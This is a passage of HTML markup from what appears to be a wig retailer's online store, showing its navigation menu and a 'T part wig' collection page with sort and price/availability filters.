         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/en-gb/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/pixie-cut-wig-topper">
      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">$99 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/new-arrivals">
      2026 NEW ARRIVALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2026 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/new-arrivals">2026 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/bundles-deals">
      BUNDLES DEALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/en-gb/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-gb/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-gb/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 </div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976334524499__banner" class="shopify-section">
</div><div id="shopify-section-template--15976334524499__main" class="shopify-section"><section class="collection__page main__section" data-section-id="template--15976334524499__main" data-section-type="collection-section" data-collection-link="/collections/t-part-wig">
  <div class="row">
    
      <div id="CollectionProductGrid"><h1 class="colleciton__page-title page-title">
          T part wig
        </h1>
        
        
          <div class="collection__page-description desktop-12 tablet-6 mobile-3">
            <div class="row">
              <div class="rte desktop-12">
                
              </div></div>
          </div>
        
        <div class="clear"></div>

        

        <div class="desktop-12 tablet-6 mobile-3"><form id="CollectionFiltersForm" data-collection-filters>
              <div class="collection__filter-toggleWrapper">

  <div class="filtering__pagination">
    <p class="mb0">52 products</p>
  </div>

  <div class="sort__filter--triggers">

    
    <button class="filter-price__trigger js-show-filters">
      <span class="vib-center">Filter</span>
      
  
    <svg class="testament--apollo-filter filter-price__trigger--icon vib-center" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 17.8 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)">
        <path class="st0" d="M2.4,2.2C2.9,0.9,4.1,0,5.6,0s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,5.7,7,6.7,5.6,6.7S2.9,5.7,2.4,4.4H0V2.2H2.4z
        	 M2.4,15.6c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,19.1,7,20,5.6,20s-2.7-0.9-3.1-2.2H0v-2.2H2.4z M9.1,8.9
        	c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h2.4v2.2h-2.4c-0.5,1.3-1.7,2.2-3.1,2.2s-2.7-0.9-3.1-2.2H0V8.9H9.1z M12.2,11.1
        	c0.6,0,1.1-0.5,1.1-1.1s-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1S11.6,11.1,12.2,11.1z M5.6,17.8c0.6,0,1.1-0.5,1.1-1.1
        	s-0.5-1.1-1.1-1.1s-1.1,0.5-1.1,1.1S4.9,17.8,5.6,17.8z M5.6,4.4c0.6,0,1.1-0.5,1.1-1.1S6.2,2.2,5.6,2.2S4.4,2.7,4.4,3.3
      	S4.9,4.4,5.6,4.4z"/>
      </g>
      <style>.filter-price__trigger .testament--apollo-filter:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






    </button>
    

    
      <div class="collection__horizontal-toolbar sort-by__wrapper" data-collection-sort-by>
        <div class="collection__filtering js-hz-filter">
          
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






          <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="sort-by" data-placeholder="Sort by" data-generic-placeholder="Type to filter" placeholder="Sort by">
          <ul class="value-list js-hz-filter-list a-left">
            
<li class="available" data-placeholder="Featured" data-option-value="manual">
                <input type="checkbox"
                       name="sort_by"
                       value="manual">
                <span class="js-hz-filter-label">Featured</span>
              </li>
            
<li class="available" data-placeholder="Best selling" data-option-value="best-selling">
                <input type="checkbox"
                       name="sort_by"
                       value="best-selling">
                <span class="js-hz-filter-label">Best selling</span>
              </li>
            
<li class="available" data-placeholder="Alphabetically, A-Z" data-option-value="title-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-ascending">
                <span class="js-hz-filter-label">Alphabetically, A-Z</span>
              </li>
            
<li class="available" data-placeholder="Alphabetically, Z-A" data-option-value="title-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-descending">
                <span class="js-hz-filter-label">Alphabetically, Z-A</span>
              </li>
            
<li class="available" data-placeholder="Price, low to high" data-option-value="price-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-ascending">
                <span class="js-hz-filter-label">Price, low to high</span>
              </li>
            
<li class="available" data-placeholder="Price, high to low" data-option-value="price-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-descending">
                <span class="js-hz-filter-label">Price, high to low</span>
              </li>
            
<li class="available" data-placeholder="Date, old to new" data-option-value="created-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-ascending">
                <span class="js-hz-filter-label">Date, old to new</span>
              </li>
            
<li class="available" data-placeholder="Date, new to old" data-option-value="created-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-descending">
                <span class="js-hz-filter-label">Date, new to old</span>
              </li>
            
          </ul>
        </div>
      </div>
    

  </div>
</div>



  <div class="collection__filter-wrapper" id="collection__filter-wrapper">
    <div class="collection__page-filter desktop-12 tablet-6 mobile-3 contained js-filter-wrapper" data-collection-filters-hz>
      <div class="collection__horizontal-toolbar filtering__wrapper">
        <p>Filter by</p>
        <ul id="collection--filters" role="list">
<li class="clearfix filter filter--regular" data-index="1">
                <div class="collection__filtering js-hz-filter">
                  
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="filter" data-placeholder="Availability" data-generic-placeholder="Type to filter" placeholder="Availability">
                  <ul class="value-list js-hz-filter-list">
                    

                        <li id="Filter-Availability-1" class="checkbox-wrapper " data-remove="/en-gb/collections/t-part-wig" data-add="/en-gb/collections/t-part-wig?filter.v.availability=1">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="1"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">In stock <span class="filter__count">(52)</span></span>
                        </li>
                      
                    

                        <li id="Filter-Availability-2" class="checkbox-wrapper " data-remove="/en-gb/collections/t-part-wig" data-add="/en-gb/collections/t-part-wig?filter.v.availability=0">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="0"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">Out of stock <span class="filter__count">(1)</span></span>
                        </li>
                      
                    
                  </ul>
                </div>

                <noscript>
                  <!-- No js filters submits with button -->
                  <select class="styled-select coll-filter">
                    <option value="">0 selected</option>
                    
                      
                        <option id="Filter-Availability-1" value="/en-gb/collections/t-part-wig?filter.v.availability=1">In stock (52)</option>
                      
                    
                      
                        <option id="Filter-Availability-2" value="/en-gb/collections/t-part-wig?filter.v.availability=0">Out of stock (1)</option>
                      
                    
                  </select>
                </noscript>
              </li>
            

<li class="clearfix filter filter--price-range js-hz-filter-price" data-collection-filters-price-range data-index="2">
                
  
    <svg class="testament--apollo-down-carrot filter--price-range--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.filter--price-range .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                <button class="filter-price__trigger js-hz-filter-price-trigger">
                  Price
                </button>
                <div class="filter-price__dropdown js-hz-filter-price-dropdown" style="display: none;">
                  <div class="filter-range__boxes js-price-range">
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Price-2">From</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-min-output"
                        name="filter.v.price.gte"
                        id="Filter-Price-2"type="number"
                        placeholder="0"
                        min="0"max="201"
                        
                        >
                      </input>
                    </div>
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Price-2">To</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-max-output"
                        name="filter.v.price.lte"
                        id="Filter-Price-2"type="number"
                        placeholder="To"
                        min="0"placeholder="201"
                          max="201"
                        
                        >
                      </input>
                    </div>

                    <div class="filter-range__slider--wrapper span-2 auto">
                      <input class="filter-range__slider--input"value="0"min="0"max="201"
                        
                        step="1"
                        type="range"/>
                      <input class="filter-range__slider--input"value="201"
                          
min="0"max="201"
                        
                        step="1"
                        type="range"/>
                    </div>
                  </div>
                </div>
              </li>
            
</ul>
        <noscript>
          <!-- No js filters button to submit select filters -->
          <button type="submit" class="facets__button button">Filter</button>
        </noscript>
      </div>
    </div>
  </div>


              </form>
              <div class="clear"></div>
<div id="main-collection-product-grid"
              class="collection__page-products product-loop"
              data-id="template--15976334524499__main">
              
                <div id="product-listing-7291304902739" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Straight Partial Closure Topper" data-price="11900"  data-product-id="7291304902739">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
